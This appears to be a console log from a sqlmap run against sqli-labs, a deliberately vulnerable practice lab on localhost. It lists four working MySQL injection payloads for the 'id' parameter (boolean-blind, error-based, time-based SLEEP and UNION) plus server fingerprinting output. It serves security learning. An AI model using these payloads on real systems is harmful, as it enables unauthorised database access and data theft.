 C:\Users\asus>sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.3.14#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:28:00 /2021-03-15/
[22:28:00] [INFO] resuming back-end DBMS 'mysql'
[22:28:00] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4084=4084 AND 'NnPP'='NnPP
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(5174,4114)>(SELECT COUNT(*),CONCAT(0x71716a6b71,(SELECT (ELT(5174=5174,1))),0x7176787871,FLOOR(RAND(0)*2))x FROM (SELECT 5403 UNION SELECT 3720 UNION SELECT 2928
UNION SELECT 9097)a GROUP BY x) AND 'RfcI'='RfcI
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2711 FROM (SELECT(SLEEP(5)))VHvj) AND 'kXzR'='kXzR
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-2511' UNION ALL SELECT NULL,CONCAT(0x71716a6b71,0x50676b7a6d706a4b464456694f666d706f564258796d4d7666764843615a646769454f7658597069,0x7176787871),NULL-- -
---
[22:28:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:28:00] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:28:00 /2021-03-15/